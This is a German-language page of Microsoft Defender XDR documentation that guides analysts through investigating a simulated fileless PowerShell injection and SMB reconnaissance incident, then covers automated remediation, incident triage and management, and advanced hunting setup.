

Warnung: Unerwartetes Verhalten bei einer Prozessausführung ohne Befehlszeilenargumente (Quelle: Microsoft Defender for Endpoint)

Microsoft Defender for Endpoint Erkennungen zielen häufig auf das am häufigsten verwendete Attribut einer Angriffstechnik ab. Diese Methode stellt dauerhaft sicher und erhöht die Bar für Angreifer, um zu neueren Taktiken zu wechseln.

Wir verwenden umfangreiche Lernalgorithmen, um das normale Verhalten gängiger Prozesse innerhalb eines organization und weltweit zu bestimmen und watch, wann diese Prozesse anomales Verhalten zeigen. Diese anomalen Verhaltensweisen deuten häufig darauf hin, dass überflüssiger Code eingeführt wurde und in einem ansonsten vertrauenswürdigen Prozess ausgeführt wird.

In diesem Szenario weist der Prozess notepad.exe ein ungewöhnliches Verhalten auf, das die Kommunikation mit einem externen Standort einbezieht. Dieses Ergebnis ist unabhängig von der spezifischen Methode, die zum Einführen und Ausführen des schädlichen Codes verwendet wird.

Hinweis

Da diese Warnung auf Machine Learning-Modellen basiert, die eine zusätzliche Back-End-Verarbeitung erfordern, kann es einige Zeit dauern, bis diese Warnung im Portal angezeigt wird.



Beachten Sie, dass die Warnungsdetails die externe IP-Adresse enthalten – ein Indikator, den Sie als Pivot verwenden können, um die Untersuchung zu erweitern.

Wählen Sie die IP-Adresse in der Warnungsprozessstruktur aus, um die Seite mit den IP-Adressdetails anzuzeigen.

In der folgenden Abbildung wird die ausgewählte Detailseite für IP-Adressen angezeigt (klicken Sie in der Warnungsprozessstruktur auf IP-Adresse).



Warnung: Reconnaissance für Benutzer und IP-Adressen (SMB) (Quelle: Microsoft Defender for Identity)

Die Enumeration mit dem SMB-Protokoll (Server Message Block) ermöglicht es Angreifern, aktuelle Benutzeranmeldungsinformationen abzurufen, die ihnen helfen, sich seitlich durch das Netzwerk zu bewegen, um auf ein bestimmtes sensibles Konto zuzugreifen.

Bei dieser Erkennung wird eine Warnung ausgelöst, wenn die SMB-Sitzungsenumeration für einen Domänencontroller ausgeführt wird.

Überprüfen der Zeitleiste des Geräts mit Microsoft Defender for Endpoint

Nachdem Sie die verschiedenen Warnungen in diesem Incident untersucht haben, navigieren Sie zurück zu der Incidentseite, die Sie zuvor untersucht haben. Wählen Sie auf der Incidentseite die Registerkarte Geräte aus, um die von Microsoft Defender for Endpoint und Microsoft Defender for Identity gemeldeten Geräte zu überprüfen, die an diesem Vorfall beteiligt sind.

Wählen Sie den Namen des Geräts aus, auf dem der Angriff durchgeführt wurde, um die Entitätsseite für dieses bestimmte Gerät zu öffnen. Auf dieser Seite werden ausgelöste Warnungen und zugehörige Ereignisse angezeigt.



Wählen Sie die Registerkarte Zeitachse aus, um das Gerät Zeitleiste zu öffnen und alle auf dem Gerät beobachteten Ereignisse und Verhaltensweisen in chronologischer Reihenfolge anzuzeigen, die mit den ausgelösten Warnungen durchsetzt sind.

Das Erweitern einiger der interessanteren Verhaltensweisen bietet nützliche Details, z. B. Prozessstrukturen.

Scrollen Sie beispielsweise nach unten, bis Sie das Warnungsereignis Verdächtige Prozessinjektion beobachtet finden. Wählen Sie diepowershell.exe aus, die in notepad.exe Prozessereignis darunter eingefügt wurde , um die vollständige Prozessstruktur für dieses Verhalten unter dem Diagramm Ereignisentitäten im Seitenbereich anzuzeigen. Verwenden Sie ggf. die Suchleiste zum Filtern.



Überprüfen Sie die Benutzerinformationen mit Microsoft Defender for Cloud Apps

Wählen Sie auf der Vorfallseite die Registerkarte Benutzer aus, um die Liste der am Angriff beteiligten Benutzer anzuzeigen. Die Tabelle enthält zusätzliche Informationen zu jedem Benutzer, einschließlich der Bewertung der Untersuchungspriorität der einzelnen Benutzer.

Wählen Sie den Benutzernamen aus, um die Profilseite des Benutzers zu öffnen, auf der weitere Untersuchungen durchgeführt werden können. Erfahren Sie mehr über die Untersuchung riskanter Benutzer.

Automatische Untersuchung und Reaktion

Hinweis

Bevor wir Sie durch diese Simulation führen, watch sie das folgende Video, um sich damit vertraut zu machen, was automatisierte Selbstreparatur ist, wo sie im Portal zu finden sind und wie sie bei Ihren Sicherheitsvorgängen helfen kann:



Navigieren Sie im Microsoft Defender Portal zurück zum Incident. Auf der Registerkarte Untersuchungen auf der Seite Incident werden die automatisierten Untersuchungen angezeigt, die durch Microsoft Defender for Identity und Microsoft Defender for Endpoint ausgelöst wurden. Der folgende Screenshot zeigt nur die automatisierte Untersuchung, die von Defender für Endpunkt ausgelöst wird. Standardmäßig werden die in der Warteschlange gefundenen Artefakte von Defender für Endpunkt automatisch bereinigt, was eine Korrektur erfordert.

Wählen Sie die Warnung aus, die eine Untersuchung ausgelöst hat, um die Seite Untersuchungsdetails zu öffnen. Die folgenden Details werden angezeigt:

- Warnungen, die die automatisierte Untersuchung ausgelöst haben.

- Betroffenen Benutzern und Geräten. Wenn Indikatoren auf zusätzlichen Geräten gefunden werden, werden diese zusätzlichen Geräte ebenfalls aufgeführt.

- Liste der Beweise. Die gefundenen und analysierten Entitäten, z. B. Dateien, Prozesse, Dienste, Treiber und Netzwerkadressen. Diese Entitäten werden auf mögliche Beziehungen zur Warnung analysiert und als gutartig oder böswillig eingestuft.

- Bedrohungen gefunden. Bekannte Bedrohungen, die während der Untersuchung gefunden werden.

Hinweis

Je nach Zeitpunkt wird die automatisierte Untersuchung möglicherweise noch ausgeführt. Warten Sie einige Minuten, bis der Prozess abgeschlossen ist, bevor Sie die Beweise sammeln und analysieren und die Ergebnisse überprüfen. Aktualisieren Sie die Seite mit den Untersuchungsdetails , um die neuesten Ergebnisse zu erhalten.

Während der automatisierten Untersuchung haben Microsoft Defender for Endpoint den notepad.exe Prozess identifiziert, der als eines der Artefakte eingefügt wurde, die eine Wartung erfordern. Defender für Endpunkt beendet automatisch die verdächtige Prozessinjektion im Rahmen der automatisierten Wartung.

Sie können sehen,notepad.exe in der Liste der ausgeführten Prozesse auf dem Testgerät verschwinden.

Beheben des Incidents

Nachdem die Untersuchung abgeschlossen und bestätigt wurde, dass sie behoben wurde, lösen Sie den Vorfall.

Wählen Sie auf der Seite Incident die Option Incident verwalten aus. Legen Sie die status auf Incident auflösen fest, und wählen Sie True alert für die Klassifizierung und Sicherheitstests für die Ermittlung aus.

Wenn der Incident behoben ist, werden alle zugehörigen Warnungen im Microsoft Defender-Portal und den zugehörigen Portalen aufgelöst.

Dies schließt Angriffssimulationen für die Incidentanalyse, automatisierte Untersuchung und Die Lösung von Vorfällen ab.



Schritt 2. Priorisieren von Vorfällen

Sie gelangen zur Incidentwarteschlange von Incidents & Warnungen > Incidents beim Schnellstart des Microsoft Defender-Portals. Im Folgenden sehen Sie ein Beispiel.

Im Abschnitt Neueste Vorfälle und Warnungen wird ein Diagramm der Anzahl der empfangenen und in den letzten 24 Stunden erstellten Warnungen angezeigt.



Um die Liste der Vorfälle zu untersuchen und deren Bedeutung für die Zuweisung und Untersuchung zu priorisieren, haben Sie folgende Möglichkeiten:

Konfigurieren Sie anpassbare Spalten (wählen Sie Spalten auswählen aus), um Ihnen Einen Einblick in die verschiedenen Merkmale des Incidents oder der betroffenen Entitäten zu geben. Dies hilft Ihnen, eine fundierte Entscheidung hinsichtlich der Priorisierung von Incidents für die Analyse zu treffen.

Verwenden Sie die Filterung, um sich auf ein bestimmtes Szenario oder eine bestimmte Bedrohung zu konzentrieren. Das Anwenden von Filtern auf die Incidentwarteschlange kann dabei helfen, zu bestimmen, welche Incidents sofortige Aufmerksamkeit erfordern.

Wählen Sie in der Standardvorfallwarteschlange Filter aus, um den Bereich Filter anzuzeigen, in dem Sie eine bestimmte Gruppe von Incidents angeben können. Im Folgenden sehen Sie ein Beispiel.

Weitere Informationen finden Sie unter Priorisieren von Incidents.

Schritt 3: Verwalten von Vorfällen

Sie können Vorfälle im Bereich Vorfall verwalten eines Vorfalls verwalten. Im Folgenden sehen Sie ein Beispiel.

Sie können diesen Bereich über den Link Incident verwalten auf der folgenden Seite anzeigen:

- Eigenschaftenbereich eines Incidents in der Incidentwarteschlange.

- Zusammenfassungsseite eines Incidents.

Hier sind die Möglichkeiten, wie Sie Ihre Vorfälle verwalten können:

Bearbeiten des Incidentnamens

Ändern Sie den automatisch zugewiesenen Namen basierend auf den bewährten Methoden Ihres Sicherheitsteams.

Hinzufügen von Ereigniskategorien

Fügen Sie Tags hinzu, die Ihr Sicherheitsteam zum Klassifizieren von Vorfällen verwendet, die später gefiltert werden können.

Zuweisen des Incidents

Weisen Sie ihn einem Benutzerkontonamen zu, der später gefiltert werden kann.

Beheben eines Incidents

Schließen Sie den Incident, nachdem er behoben wurde.

Festlegen ihrer Klassifizierung und Ermittlung

Klassifizieren und wählen Sie den Bedrohungstyp aus, wenn Sie einen Incident beheben.

Kommentare hinzufügen

Verwenden Sie Kommentare für Fortschritt, Notizen oder andere Informationen, die auf den bewährten Methoden Ihres Sicherheitsteams basieren. Der vollständige Kommentarverlauf ist über die Option Kommentare und Verlauf auf der Detailseite eines Incidents verfügbar.

Weitere Informationen finden Sie unter Verwalten von Incidents.



Schritt 4. Untersuchen der automatisierten Untersuchung und Reaktion mit dem Info-Center

Je nachdem, wie die AIR-Funktionen (Automated Investigation and Response) für Ihre Organisation konfiguriert sind, werden Korrekturmaßnahmen automatisch oder nur nach Genehmigung durch Ihr Security Operations-Team ausgeführt. Alle ausstehenden oder abgeschlossenen Aktionen werden im Info-Center aufgeführt, in dem ausstehende und abgeschlossene Wartungsaktionen für Ihre Geräte, E-Mail-& Inhalte für die Zusammenarbeit und Identitäten an einem Ort aufgelistet sind.

Im Folgenden sehen Sie ein Beispiel.

Im Info-Center können Sie ausstehende Aktionen auswählen und diese dann im Flyoutbereich genehmigen oder ablehnen. Im Folgenden sehen Sie ein Beispiel.

Genehmigen (oder ablehnen) Sie ausstehende Aktionen so schnell wie möglich, damit Ihre automatisierten Untersuchungen zügig fortgesetzt und abgeschlossen werden können.

Weitere Informationen finden Sie unter Automatisierte Untersuchung und Reaktion und Info-Center.

Schritt 5. Verwenden der erweiterten Suche

Hinweis

Bevor wir Sie durch die Simulation für die erweiterte Suche führen, watch das folgende Video, um erweiterte Huntingkonzepte zu verstehen, zu sehen, wo Sie sie im Portal finden können, und wie sie Ihnen bei Ihren Sicherheitsvorgängen helfen kann.

Wenn es sich bei der optionalen Dateilosen PowerShell-Angriffssimulation um einen echten Angriff handelte, der bereits die Zugriffsphase für Anmeldeinformationen erreicht hatte, können Sie jederzeit die erweiterte Suche verwenden, um Ereignisse und Datensätze im Netzwerk proaktiv zu durchsuchen, indem Sie das verwenden, was Sie bereits aus den generierten Warnungen und betroffenen Entitäten kennen.

Für instance können Sie basierend auf Informationen in der SMB-Warnung (User and IP Address Reconnaissance) die IdentityDirectoryEvents Tabelle verwenden, um alle SMB-Sitzungsenumerationsereignisse zu suchen oder weitere Ermittlungsaktivitäten in verschiedenen anderen Protokollen in Microsoft Defender for Identity Daten mithilfe der IdentityQueryEvents Tabelle zu suchen.

Anforderungen an die Huntingumgebung

Für diese Simulation sind ein einzelnes internes Postfach und Gerät erforderlich. Sie benötigen auch ein externes E-Mail-Konto, um die Testnachricht zu senden.

Vergewissern Sie sich, dass Ihr Mandant Microsoft Defender XDR aktiviert hat.

Identifizieren Sie ein Zielpostfach, das zum Empfangen von E-Mails verwendet werden soll.

Dieses Postfach muss von Microsoft Defender for Office 365 überwacht werden.

Das Gerät aus Anforderung 3 muss auf dieses Postfach zugreifen.

Konfigurieren eines Testgeräts:

